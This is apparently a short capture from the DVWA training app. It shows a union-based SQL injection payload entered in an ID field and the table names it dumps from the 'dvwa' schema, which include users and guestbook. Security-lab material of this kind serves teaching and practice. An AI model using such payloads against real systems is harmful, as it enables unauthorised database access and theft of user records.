 Click here to change your ID.
ID: 1' union select TABLE_NAME,2 FROM INFORMATION_SCHEMA.TABLES where  INFORMATION_SCHEMA.TABLES.TABLE_SCHEMA='dvwa' #
First name: admin
Surname: admin
ID: 1' union select TABLE_NAME,2 FROM INFORMATION_SCHEMA.TABLES where  INFORMATION_SCHEMA.TABLES.TABLE_SCHEMA='dvwa' #
First name: guestbook
Surname: 2
ID: 1' union select TABLE_NAME,2 FROM INFORMATION_SCHEMA.TABLES where  INFORMATION_SCHEMA.TABLES.TABLE_SCHEMA='dvwa' #
First name: users
Surname: 2